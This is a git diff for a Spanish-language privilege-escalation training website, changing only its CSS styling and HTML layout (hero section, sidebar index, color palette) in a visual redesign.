 @media (prefers-reduced-motion: reduce) {
   *, *::before, *::after { animation-duration: 0.01ms !important; animation-iteration-count: 1 !important; transition-duration: 0.01ms !important; scroll-behavior: auto !important; }
 }
 
-/* === Accesibilidad: skip link y foco visible === */
-.skip-link {
-  position: absolute;
-  left: -9999px;
-  top: 8px;
-  z-index: 1000;
-  padding: 8px 12px;
-  background: #22e0b8;
-  color: #0f0f0f;
-  border-radius: 6px;
-  font-weight: 700;
-  text-decoration: none;
-}
-.skip-link:focus { left: 8px; }
-*:focus-visible { outline: 2px solid #22e0b8; outline-offset: 2px; }
-
-/* === Mejoras visuales Fase B === */
-pre, code {
-  font-family: Consolas, 'Cascadia Code', monospace;
-  font-size: 0.92em;
-}
-pre {
-  background: #0b1210;
-  border: 1px solid #1f3a33;
-  border-radius: 8px;
-  padding: 12px 14px;
-  overflow-x: auto;
-  line-height: 1.5;
-}
-.tab {
-  transition: background-color 120ms ease, color 120ms ease;
-}
-.btn-block {
-  transition: transform 80ms ease, box-shadow 120ms ease;
-}
-.btn-block:hover {
-  transform: translateY(-1px);
-}
-
-/* === Fase B: Rediseño visual integral === */
-:root {
-  --bg: #0f1312;
-  --surface: #151b19;
-  --surface-2: #1c2421;
-  --accent: #22e0b8;
-  --text: #e6f1ed;
-  --muted: #a7b8b2;
-  --border: #2a3a35;
-  --radius: 10px;
-  --space-1: 8px;
-  --space-2: 12px;
-  --space-3: 16px;
-  --space-4: 24px;
-  --space-5: 32px;
-}
-
-body {
-  background: var(--bg);
-  color: var(--text);
-  font-size: 16px;
-  line-height: 1.65;
-}
-
-h1, h2, h3 {
-  color: var(--text);
-  letter-spacing: -0.01em;
-  margin-top: var(--space-4);
-  margin-bottom: var(--space-2);
-}
-
-h1 { font-size: clamp(1.8rem, 4vw, 2.6rem); }
-h2 { font-size: clamp(1.4rem, 3vw, 2rem); border-bottom: 1px solid var(--border); padding-bottom: 6px; }
-h3 { font-size: 1.15rem; color: var(--accent); }
-
-.container { max-width: 1100px; margin: 0 auto; padding: var(--space-4); }
-
-.card, .panel {
-  background: var(--surface);
-  border: 1px solid var(--border);
-  border-radius: var(--radius);
-  padding: var(--space-3);
-  margin-bottom: var(--space-3);
-  box-shadow: 0 4px 18px rgba(0,0,0,0.25);
-}
-
-.tab {
-  background: var(--surface-2);
-  color: var(--muted);
-  border: 1px solid var(--border);
-  border-radius: 8px;
-  padding: 8px 14px;
-  margin-right: 6px;
-  cursor: pointer;
-}
-.tab.active {
-  background: var(--accent);
-  color: #0f1312;
-  border-color: var(--accent);
-  font-weight: 700;
-}
-
-pre, code { border-radius: 8px; }
-pre { background: #0a0f0d; border: 1px solid var(--border); padding: var(--space-3); }
-
-.warning, .note {
-  border-left: 4px solid var(--accent);
-  background: var(--surface-2);
-  padding: var(--space-2) var(--space-3);
-  border-radius: 6px;
-  margin: var(--space-2) 0;
-}
-
+/* Responsive -------------------------------------------------------------- */
 @media (max-width: 768px) {
-  .container { padding: var(--space-2); }
-  .tabs { display: flex; flex-wrap: wrap; gap: 6px; }
+  .container { padding: var(--space-3) var(--space-2); }
+  .tabs { display: flex; flex-wrap: wrap; gap: 4px; }
   .tab { flex: 1 1 auto; text-align: center; }
   pre { font-size: 0.85em; }
+  .hero { padding: var(--space-5) 0 var(--space-4); }
+  .header { padding: var(--space-4) 0 var(--space-3); }
 }
 
 @media (max-width: 480px) {
   body { font-size: 15px; }
-  h1 { font-size: 1.6rem; }
-}
+  .header h1 { font-size: 1.7rem; }
+  .grid-2 { grid-template-columns: 1fr; }
+  .hero-ctas { flex-direction: column; }
+  .hero-ctas .btn { width: 100%; }
+}


==== commit 9f861e4f: "feat(ui): apply Old Money cinematic editorial redesign" ====
--- a/index.html
+++ b/index.html
@@ -23,25 +23,31 @@
   <meta name="twitter:title" content="Escalamiento de Privilegios en Kali Linux - Guía Interactiva">
   <meta name="twitter:description" content="Guía interactiva completa para aprender, entender y practicar el escalamiento de privilegios en Kali Linux. Incluye simulador CTF, quiz y cheatsheets.">
   <meta name="twitter:image" content="https://escalamiento-privilegios.lucaslean1806.workers.dev/assets/og.png">
-  <link rel="stylesheet" href="assets/site.css?v=20261122">
+  <link rel="stylesheet" href="assets/site.css?v=20261123">
 </head>
 <body>
 <a class="skip-link" href="#enum">Saltar al contenido principal</a>
   <div class="container">
     <div class="hero">
-      <span class="badge badge-blue">Nivel · Intermedio</span>
-      <h1 class="hero-title"><span aria-hidden="true">🐉</span> Escalamiento de Privilegios</h1>
-      <p class="hero-subtitle">Guía técnica interactiva de post-explotación: enumeración, vectores de escalamiento, simulador CTF, quiz y cheatsheets. Documentación precisa para pentesting autorizado.</p>
+      <div class="hero-eyebrow">Documentación técnica · Post-explotación</div>
+      <h1 class="hero-title">Escalamiento de Privilegios</h1>
+      <p class="hero-subtitle">Guía editorial de post-explotación en Linux y Windows: enumeración, vectores de escalamiento, simulador CTF y cheatsheets. Precisión técnica para pentesting autorizado.</p>
       <div class="hero-ctas">
         <a class="btn btn-primary" href="#enum">Explorar la guía</a>
         <a class="btn" href="labs">Acceder a laboratorios</a>
       </div>
+      <div class="hero-specs">
+        <span>Linux · Windows</span>
+        <span>Enumeración</span>
+        <span>CTF · Quiz</span>
+        <span>Uso autorizado</span>
+      </div>
       <div class="hero-modules">
-        <div class="hero-module"><div class="label">Linux</div><div class="name">Enumeración</div></div>
-        <div class="hero-module"><div class="label">Vectores</div><div class="name">Técnicas</div></div>
-        <div class="hero-module"><div class="label">Práctica</div><div class="name">Simulador CTF</div></div>
-        <div class="hero-module"><div class="label">Evaluación</div><div class="name">Quiz</div></div>
-        <div class="hero-module"><div class="label">Referencia</div><div class="name">Cheatsheet</div></div>
+        <div class="hero-module"><div class="label">Módulo 01</div><div class="name">Enumeración</div></div>
+        <div class="hero-module"><div class="label">Módulo 02</div><div class="name">Técnicas</div></div>
+        <div class="hero-module"><div class="label">Módulo 03</div><div class="name">Simulador CTF</div></div>
+        <div class="hero-module"><div class="label">Módulo 04</div><div class="name">Quiz</div></div>
+        <div class="hero-module"><div class="label">Módulo 05</div><div class="name">Cheatsheet</div></div>
       </div>
     </div>
 
@@ -53,6 +59,20 @@
       <a href="labs"><span aria-hidden="true">🧪</span> Laboratorios</a>
     </nav>
 
+    <div class="layout">
+      <aside class="sidebar" aria-label="Índice de la guía">
+        <div class="sidebar-title">Índice</div>
+        <nav class="sidebar-nav">
+          <a href="#basics" data-tab-link="basics" class="active">Fundamentos</a>
+          <a href="#enum" data-tab-link="enum">Enumeración</a>
+          <a href="#techniques" data-tab-link="techniques">Técnicas</a>
+          <a href="#tools" data-tab-link="tools">Herramientas</a>
+          <a href="#ctf" data-tab-link="ctf">Simulador CTF</a>
+          <a href="#quiz" data-tab-link="quiz">Quiz</a>
+          <a href="#cheatsheet" data-tab-link="cheatsheet">Cheatsheet</a>
+        </nav>
+      </aside>
+      <div class="content">
     <div class="tabs" role="tablist">
       <button class="tab active" data-tab="basics" aria-selected="true" tabindex="0">Fundamentos</button>
       <button class="tab" data-tab="enum">Enumeración</button>
@@ -649,6 +669,7 @@
           </div>
         </div>
       </div>
+      </div>
     </div>
 
     <div class="footer">
@@ -668,6 +689,7 @@
       </div>
     </div>
   </div>
-  <script src="assets/site.js?v=20261122" defer></script>
+  </div>
+  <script src="assets/site.js?v=20261123" defer></script>
 </body>
 </html>
--- a/assets/site.css
+++ b/assets/site.css
@@ -1,36 +1,37 @@
 /* ==========================================================================
-   Escalamiento de Privilegios — Technical Pro
-   Sistema de diseño: minimalismo técnico, documentación profesional.
-   Paleta: fondo azul-noche, acento azul (#3B82F6), detalles cyan.
-   El verde solo se usa para indicadores de éxito.
+   Escalamiento de Privilegios — Old Money × Cinematic Minimalism
+   Editorial técnica premium: navy profundo, marfil cálido, bronce envejecido.
+   El bronce se reserva para acentos pequeños. Sin verde dominante ni neón.
    ========================================================================== */
 
 :root {
-  --bg: #0B1020;
-  --surface: #111827;
-  --surface-elevated: #1E293B;
-  --border: #273449;
-  --primary: #3B82F6;
-  --secondary: #06B6D4;
-  --text-primary: #E5E7EB;
-  --text-secondary: #94A3B8;
-  --success: #22C55E;
-  --warning: #F59E0B;
-  --danger: #EF4444;
-  --code-bg: #0D1526;
-  --font-sans: "Inter", system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+  --navy: #101820;
+  --charcoal: #171A1D;
+  --surface: #1B2126;
+  --surface-elevated: #232A31;
+  --ivory: #F1EBDD;
+  --soft-white: #F8F7F3;
+  --brass: #A58A5A;
+  --bronze: #786747;
+  --slate: #66717A;
+  --line: rgba(241, 235, 221, 0.14);
+  --line-strong: rgba(241, 235, 221, 0.24);
+  --danger: #C0604A;
+  --warning: #B08A4A;
+  --success: #6F8A63;
+  --font-serif: "Iowan Old Style", "Palatino Linotype", Palatino, Georgia, "Times New Roman", serif;
+  --font-sans: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
   --font-mono: "JetBrains Mono", "SF Mono", "Cascadia Code", Consolas, monospace;
-  --radius-sm: 6px;
-  --radius: 10px;
-  --radius-lg: 14px;
+  --radius-sm: 4px;
+  --radius: 8px;
+  --radius-lg: 12px;
   --space-1: 8px;
   --space-2: 12px;
   --space-3: 16px;
   --space-4: 24px;
   --space-5: 32px;
   --space-6: 48px;
-  --shadow-sm: 0 1px 2px rgba(0,0,0,0.3);
-  --shadow-md: 0 8px 24px rgba(0,0,0,0.35);
+  --shadow: 0 18px 48px rgba(0, 0, 0, 0.42);
 }
 
 * { box-sizing: border-box; margin: 0; padding: 0; }
@@ -39,219 +40,287 @@
 
 body {
   font-family: var(--font-sans);
-  background: var(--bg);
-  color: var(--text-primary);
-  line-height: 1.65;
+  background-color: var(--navy);
+  background-image:
+    radial-gradient(120% 80% at 50% -10%, rgba(165, 138, 90, 0.05), transparent 60%),
+    linear-gradient(180deg, rgba(255,255,255,0.012), rgba(0,0,0,0.06));
+  color: var(--ivory);
+  line-height: 1.7;
   min-height: 100vh;
   -webkit-font-smoothing: antialiased;
 }
 
-.container { max-width: 1180px; margin: 0 auto; padding: var(--space-4) var(--space-3); }
+.container { max-width: 1240px; margin: 0 auto; padding: var(--space-4) var(--space-3); }
 
 /* Skip link --------------------------------------------------------------- */
 .skip-link {
   position: absolute; left: -9999px; top: 12px; z-index: 1000;
-  padding: 10px 16px; background: var(--primary); color: #fff;
+  padding: 10px 16px; background: var(--brass); color: var(--navy);
   border-radius: var(--radius-sm); font-weight: 700; text-decoration: none;
 }
 .skip-link:focus { left: 12px; }
 
 /* Header ------------------------------------------------------------------ */
-.header { text-align: center; margin-bottom: var(--space-5); padding: var(--space-5) 0 var(--space-4); border-bottom: 1px solid var(--border); }
-.header h1 { font-size: clamp(1.8rem, 4vw, 2.75rem); font-weight: 800; letter-spacing: -0.02em; line-height: 1.15; }
-.header p { margin-top: var(--space-2); color: var(--text-secondary); font-size: 15px; }
+.header {
+  text-align: center; margin-bottom: var(--space-5); padding: var(--space-6) 0 var(--space-5);
+  border-bottom: 1px solid var(--line);
+}
+.header h1 {
+  font-family: var(--font-serif); font-size: clamp(2rem, 5vw, 3.4rem);
+  font-weight: 600; letter-spacing: -0.015em; line-height: 1.08; color: var(--soft-white);
+}
+.header p { margin-top: var(--space-2); color: var(--slate); font-size: 15px; letter-spacing: 0.01em; }
 .header .badge-row { margin-top: var(--space-3); display: flex; justify-content: center; gap: var(--space-1); flex-wrap: wrap; }
 
 .badge {
   display: inline-flex; align-items: center; gap: 6px;
-  padding: 4px 10px; border-radius: 999px; font-size: 11px; font-weight: 700;
-  border: 1px solid var(--border); color: var(--text-secondary);
-}
-.badge-green { background: rgba(34,197,94,0.12); color: var(--success); border-color: rgba(34,197,94,0.35); }
-.badge-orange { background: rgba(245,158,11,0.12); color: var(--warning); border-color: rgba(245,158,11,0.35); }
-.badge-red { background: rgba(239,68,68,0.12); color: var(--danger); border-color: rgba(239,68,68,0.35); }
-.badge-blue { background: rgba(59,130,246,0.12); color: var(--primary); border-color: rgba(59,130,246,0.35); }
-.badge-purple { background: rgba(190,75,219,0.12); color: #be4bdb; border-color: rgba(190,75,219,0.35); }
+  padding: 4px 12px; border-radius: 999px; font-size: 11px; font-weight: 600;
+  letter-spacing: 0.08em; text-transform: uppercase;
+  border: 1px solid var(--line-strong); color: var(--brass);
+}
+.badge-green { background: rgba(111,138,99,0.14); color: #A9BE9C; border-color: rgba(111,138,99,0.4); }
+.badge-orange { background: rgba(176,138,74,0.14); color: #C8A76B; border-color: rgba(176,138,74,0.4); }
+.badge-red { background: rgba(192,96,74,0.14); color: #D28A78; border-color: rgba(192,96,74,0.4); }
+.badge-blue { background: rgba(165,138,90,0.12); color: var(--brass); border-color: rgba(165,138,90,0.35); }
+.badge-purple { background: rgba(140,130,160,0.14); color: #B3AAC6; border-color: rgba(140,130,160,0.35); }
 
 /* Nav --------------------------------------------------------------------- */
-.nav { display: flex; gap: var(--space-1); justify-content: center; flex-wrap: wrap; margin-bottom: var(--space-4); }
+.nav {
+  display: flex; gap: var(--space-1); justify-content: center; flex-wrap: wrap;
+  margin-bottom: var(--space-5); padding-bottom: var(--space-3); border-bottom: 1px solid var(--line);
+}
 .nav a {
-  color: var(--text-secondary); text-decoration: none; font-size: 13px; font-weight: 600;
-  padding: 8px 14px; border-radius: var(--radius-sm); border: 1px solid var(--border);
-  transition: color .15s, background-color .15s, border-color .15s;
-}
-.nav a:hover { color: var(--text-primary); background: var(--surface); border-color: var(--primary); }
-.nav a[aria-current="page"] { color: #fff; border-color: var(--primary); background: rgba(59,130,246,0.15); }
+  color: var(--slate); text-decoration: none; font-size: 12.5px; font-weight: 600;
+  letter-spacing: 0.08em; text-transform: uppercase;
+  padding: 8px 14px; border-radius: var(--radius-sm); border: 1px solid transparent;
+  transition: color .18s, border-color .18s, background-color .18s;
+}
+.nav a:hover { color: var(--ivory); border-color: var(--line-strong); background: var(--surface); }
+.nav a[aria-current="page"] { color: var(--brass); border-color: rgba(165,138,90,0.45); background: rgba(165,138,90,0.08); }
+
+/* Hero -------------------------------------------------------------------- */
+.hero {
+  position: relative; padding: var(--space-6) 0 var(--space-5); text-align: center;
+  border-bottom: 1px solid var(--line); margin-bottom: var(--space-5);
+  overflow: hidden;
+}
+.hero::before {
+  content: ""; position: absolute; inset: 0; pointer-events: none;
+  background:
+    radial-gradient(60% 55% at 50% 0%, rgba(165,138,90,0.08), transparent 70%),
+    linear-gradient(180deg, transparent 40%, rgba(0,0,0,0.28));
+}
+.hero > * { position: relative; }
+.hero-eyebrow {
+  font-family: var(--font-mono); font-size: 11px; letter-spacing: 0.22em;
+  text-transform: uppercase; color: var(--bronze); margin-bottom: var(--space-2);
+}
+.hero-title {
+  font-family: var(--font-serif); font-size: clamp(2.4rem, 6vw, 4.4rem);
+  font-weight: 500; line-height: 1.04; letter-spacing: -0.02em; color: var(--soft-white);
+  max-width: 900px; margin: 0 auto;
+}
+.hero-subtitle {
+  margin: var(--space-3) auto 0; max-width: 680px; color: var(--slate); font-size: 16.5px; line-height: 1.75;
+}
+.hero-ctas { margin-top: var(--space-4); display: flex; gap: var(--space-2); justify-content: center; flex-wrap: wrap; }
+.hero-specs {
+  margin-top: var(--space-5); display: flex; justify-content: center; gap: var(--space-5); flex-wrap: wrap;
+  font-family: var(--font-mono); font-size: 11px; letter-spacing: 0.14em; text-transform: uppercase; color: var(--bronze);
+}
+.hero-modules {
+  margin-top: var(--space-5); display: grid; grid-template-columns: repeat(auto-fit, minmax(170px, 1fr));
+  gap: var(--space-2); max-width: 1000px; margin-left: auto; margin-right: auto;
+}
+.hero-module {
+  background: linear-gradient(180deg, var(--surface), var(--charcoal));
+  border: 1px solid var(--line); border-radius: var(--radius);
+  padding: var(--space-3); text-align: left;
+}
+.hero-module .label { font-family: var(--font-mono); font-size: 10px; letter-spacing: 0.18em; text-transform: uppercase; color: var(--bronze); }
+.hero-module .name { font-family: var(--font-serif); font-size: 16px; color: var(--soft-white); margin-top: 6px; }
+
+/* Layout: sidebar + content ----------------------------------------------- */
+.layout { display: grid; grid-template-columns: 240px minmax(0, 1fr); gap: var(--space-4); align-items: start; }
+.sidebar {
+  position: sticky; top: var(--space-3); border: 1px solid var(--line); border-radius: var(--radius);
+  background: linear-gradient(180deg, var(--surface), var(--charcoal)); padding: var(--space-3);
+}
+.sidebar-title {
+  font-family: var(--font-mono); font-size: 10px; letter-spacing: 0.2em; text-transform: uppercase;
+  color: var(--bronze); margin-bottom: var(--space-2);
+}
+.sidebar-nav { display: flex; flex-direction: column; gap: 2px; }
+.sidebar-nav a {
+  color: var(--slate); text-decoration: none; font-size: 13px; font-weight: 500;
+  padding: 7px 10px; border-radius: var(--radius-sm); border-left: 2px solid transparent;
+  transition: color .18s, background-color .18s, border-color .18s;
+}
+.sidebar-nav a:hover { color: var(--ivory); background: var(--surface-elevated); }
+.sidebar-nav a.active { color: var(--brass); border-left-color: var(--brass); background: rgba(165,138,90,0.07); }
+.sidebar-nav a.active::before { content: ""; }
 
 /* Tabs -------------------------------------------------------------------- */
-.tabs { display: flex; gap: 4px; border-bottom: 1px solid var(--border); margin-bottom: var(--space-4); overflow-x: auto; scrollbar-width: none; }
+.tabs { display: flex; gap: var(--space-1); border-bottom: 1px solid var(--line); margin-bottom: var(--space-4); overflow-x: auto; scrollbar-width: none; }
 .tabs::-webkit-scrollbar { display: none; }
 .tab {
   padding: 10px 16px; font-size: 13px; font-weight: 600; cursor: pointer;
-  border: none; background: transparent; color: var(--text-secondary);
+  border: none; background: transparent; color: var(--slate);
   white-space: nowrap; border-bottom: 2px solid transparent;
-  transition: color .15s, border-color .15s; font-family: inherit;
-}
-.tab:hover { color: var(--text-primary); }
-.tab.active { color: #fff; border-bottom-color: var(--primary); }
+  transition: color .18s, border-color .18s; font-family: inherit;
+}
+.tab:hover { color: var(--ivory); }
+.tab.active { color: var(--soft-white); border-bottom-color: var(--brass); }
 
 /* Panels ------------------------------------------------------------------ */
-.panel { display: none; animation: fadeIn .25s ease; }
+.panel { display: none; animation: fadeUp .3s ease; }
 .panel.active { display: block; }
-@keyframes fadeIn { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; transform: translateY(0); } }
+@keyframes fadeUp { from { opacity: 0; transform: translateY(8px); } to { opacity: 1; transform: translateY(0); } }
 
 /* Cards ------------------------------------------------------------------- */
 .card {
-  border: 1px solid var(--border); border-radius: var(--radius-lg); padding: var(--space-3);
-  margin-bottom: var(--space-2); background: var(--surface); transition: border-color .15s;
-}
-.card:hover { border-color: #3a4a61; }
-.card-title { font-weight: 700; font-size: 15px; margin-bottom: var(--space-1); display: flex; align-items: center; gap: 10px; }
-.card-desc { font-size: 14px; color: var(--text-secondary); line-height: 1.65; }
+  border: 1px solid var(--line); border-radius: var(--radius-lg); padding: var(--space-3);
+  margin-bottom: var(--space-2); background: linear-gradient(180deg, var(--surface), var(--charcoal));
+  transition: border-color .2s;
+}
+.card:hover { border-color: var(--line-strong); }
+.card-title { font-family: var(--font-serif); font-weight: 600; font-size: 18px; margin-bottom: var(--space-1); display: flex; align-items: center; gap: 10px; color: var(--soft-white); }
+.card-desc { font-size: 14px; color: var(--slate); line-height: 1.7; }
 .card code {
   font-family: var(--font-mono); background: var(--surface-elevated);
-  padding: 2px 6px; border-radius: 4px; font-size: 12px; color: var(--secondary);
+  padding: 2px 6px; border-radius: 4px; font-size: 12px; color: var(--brass);
 }
 
 /* Grid -------------------------------------------------------------------- */
 .grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: var(--space-2); }
 @media (max-width: 600px) { .grid-2 { grid-template-columns: 1fr; } }
 
-/* Terminal / code blocks -------------------------------------------------- */
+/* Terminal / code --------------------------------------------------------- */
 .terminal {
-  background: var(--code-bg); border-radius: var(--radius); padding: var(--space-3);
-  font-family: var(--font-mono); font-size: 13px; line-height: 1.7;
-  overflow-x: auto; margin: var(--space-2) 0; border: 1px solid var(--border);
-}
-.terminal .cmd { color: #dbeafe; }
-.terminal .out { color: var(--text-secondary); }
+  background: #0C1116; border-radius: var(--radius); padding: var(--space-3);
+  font-family: var(--font-mono); font-size: 13px; line-height: 1.75;
+  overflow-x: auto; margin: var(--space-2) 0; border: 1px solid var(--line);
+}
+.terminal .cmd { color: var(--ivory); }
+.terminal .out { color: var(--slate); }
 .terminal .root { color: var(--danger); font-weight: 600; }
-.terminal .comment { color: #7c8aa0; font-style: italic; }
-
-pre, code {
-  font-family: var(--font-mono);
-  font-size: 0.92em;
-}
+.terminal .comment { color: #7C8790; font-style: italic; }
+
+pre, code { font-family: var(--font-mono); font-size: 0.92em; }
 pre {
-  background: var(--code-bg);
-  border: 1px solid var(--border);
-  border-radius: var(--radius);
-  padding: var(--space-3);
-  overflow-x: auto;
-  line-height: 1.55;
-  margin: var(--space-2) 0;
-  position: relative;
+  background: #0C1116; border: 1px solid var(--line); border-radius: var(--radius);
+  padding: var(--space-3); overflow-x: auto; line-height: 1.6; margin: var(--space-2) 0;
 }
 
 .code-block {
-  background: var(--code-bg);
-  border: 1px solid var(--border);
-  border-radius: var(--radius);
-  margin: var(--space-2) 0;
-  overflow: hidden;
+  background: #0C1116; border: 1px solid var(--line); border-radius: var(--radius);
+  margin: var(--space-2) 0; overflow: hidden;
 }
 .code-block .code-label {
-  font-family: var(--font-mono); font-size: 11px; color: var(--text-secondary);
-  padding: 6px 12px; border-bottom: 1px solid var(--border); background: var(--surface);
-  display: flex; justify-content: space-between; align-items: center; gap: var(--space-2);
+  font-family: var(--font-mono); font-size: 10px; letter-spacing: 0.18em; text-transform: uppercase;
+  color: var(--bronze); padding: 7px 12px; border-bottom: 1px solid var(--line);
+  background: var(--surface); display: flex; justify-content: space-between; align-items: center; gap: var(--space-2);
 }
 .code-block pre { border: none; border-radius: 0; margin: 0; background: transparent; }
 
 .copy-btn {
-  font-family: var(--font-mono); font-size: 11px; font-weight: 600;
-  color: var(--text-secondary); background: var(--surface-elevated);
-  border: 1px solid var(--border); border-radius: var(--radius-sm);
-  padding: 4px 10px; cursor: pointer; transition: color .15s, border-color .15s;
-}
-.copy-btn:hover { color: #fff; border-color: var(--primary); }
+  font-family: var(--font-mono); font-size: 10px; font-weight: 600; letter-spacing: 0.14em; text-transform: uppercase;
+  color: var(--slate); background: var(--surface-elevated); border: 1px solid var(--line-strong);
+  border-radius: var(--radius-sm); padding: 4px 10px; cursor: pointer; transition: color .18s, border-color .18s;
+}
+.copy-btn:hover { color: var(--brass); border-color: var(--brass); }
 .copy-btn.copied { color: var(--success); border-color: var(--success); }
 
 /* Accordion --------------------------------------------------------------- */
-.accordion { border: 1px solid var(--border); border-radius: var(--radius); overflow: hidden; margin-bottom: var(--space-1); background: var(--surface); }
+.accordion { border: 1px solid var(--line); border-radius: var(--radius); overflow: hidden; margin-bottom: var(--space-1); background: var(--surface); }
 .acc-header {
   padding: var(--space-3); cursor: pointer; display: flex; justify-content: space-between;
-  align-items: center; font-weight: 600; font-size: 14px; background: transparent;
-  transition: background-color .15s; user-select: none;
+  align-items: center; font-family: var(--font-serif); font-weight: 600; font-size: 16px;
+  background: transparent; transition: background-color .18s; user-select: none;
 }
 .acc-header:hover { background: var(--surface-elevated); }
-.acc-body { max-height: 0; overflow: hidden; transition: max-height .35s ease; padding: 0 var(--space-3); }
+.acc-body { max-height: 0; overflow: hidden; transition: max-height .4s ease; padding: 0 var(--space-3); }
 .acc-body.open { max-height: 1800px; padding: 0 var(--space-3) var(--space-3); }
-.acc-icon { transition: transform .25s; color: var(--text-secondary); font-size: 11px; }
+.acc-icon { transition: transform .3s; color: var(--bronze); font-size: 11px; }
 .acc-header.open .acc-icon { transform: rotate(180deg); }
 
 /* Buttons ----------------------------------------------------------------- */
 .btn {
